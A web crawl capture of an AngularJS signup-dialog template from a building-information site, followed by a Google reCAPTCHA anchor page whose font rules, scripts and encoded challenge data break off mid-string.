

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html
body_size: 404
content:
<div class="join-group row" data-ng-controller="joinGroupCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <p>
      You are already entitled to {{current_domain.name}} premium access through {{group.group_name}}.
      <span data-ng-show="mode === 'trial'">To get started, create a personal profile. This will give you full access to {{current_domain.name}} Premium through {{group.group_name}}.</span>
      <span data-ng-show="mode === 'free_insulation_report'">To get the free reports, please create a personal profile</span>
    </p>
    <form name="joinGroupDialogForm" novalidate>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'trial' || mode == 'signup' || mode == 'buy'">Create my personal profile</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_insulation_report'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_reports'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(false)" class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'free_insulation_report' && mode != 'free_reports' && mode != 'signup' && mode != 'buy' && uid == 0">Create my own account</button>
      <a class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'signup' && uid != 0" href="{{destination}}">Continue with my current membership</a>
      <a class="btn btn-default" data-ng-show="mode == 'trial' || mode == 'free_insulation_report'" href="/">Cancel</a>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wxuh9ebpxxp2
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AusOF2i8VUzl7YwpOgO4PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AusOF2i8VUzl7YwpOgO4PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AusOF2i8VUzl7YwpOgO4PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7PCpMKocsKoRMKhZ2HDjcOodMKrwoonczxQw6DDkMOgGH01J8Obw74cwr/[base64]/CocO/wpDCjQ1NTMKhwqjCpA7CgxIQw4tkwrHDrMOyEStXw4AZwqLDuMOsw4FEEW7Dk8ONMcONNcKdMHQEQykqBsOPw74zFAPCscK+XcKLQMKMwqbCisO0wrptP8KfMcKEM2d2a8KpZsKgBsKsw5YXD8O1wqDDjsOlcH7DoUHDosKvFMKFwoI/[base64]/CosKEwqnDiFzDk3xkwoFvGE0iZkINwpsUwoTCmX1aJcKDw4p0VcK8w7HChsOOwrrDrQxqwow0w6M/w5tyRBrDszUeAsKswozDiD3DiwVtPXPCvcO3GMOqw5vDjVLChGlCw6QDwr/[base64]/DrMK2woIew4gyf2Mawq4yOnVKRMKfwoHDlA3CusOoDMOIwqhnwqTDlxxawrvDtsKewoJIGMO8XcKjwrNHw5DDgcKPB8K8IjUqw5AnwqrCs8O1MMO/wrPCmcKuwrLChRYIMMKYw5gSUA53wq/CiDnDpjLCpcKDSEjCgjTCjcKvBg1OcTgBYMKOw5dVwqV0PyfDoWZNw7HClipwwpTCpjnDisOdZwx+woQKfHwow5xgWsKbbsKXw5pCEsOEODTCr15hCAHDh8OpJcKsXHYRUAjDusORK0jCl0bCkXXDj1w9wrbDg8O/ZMO8w5vDn8Oxw6fDvlo+w5fCuALDoCDCuDljw5QTw7LDvMOTwo7Dj8ObbMKsw6rDg8OpwpjDm0J2WC3Cq8KPdsOhwp9yX3h5w718M1TDrsONw7bDhsOcFGDCgDbDuX7ChsOowqwpFwTDtMOww59mw7XDjEYMAMKPw7U/BybDhidowqDCu8OoFcKuUcK3w64lQ8OWw6/Dp8OCw7RCfcKRw7PDg1o5YMODwqHCombCrMK4BlZmQcOzFM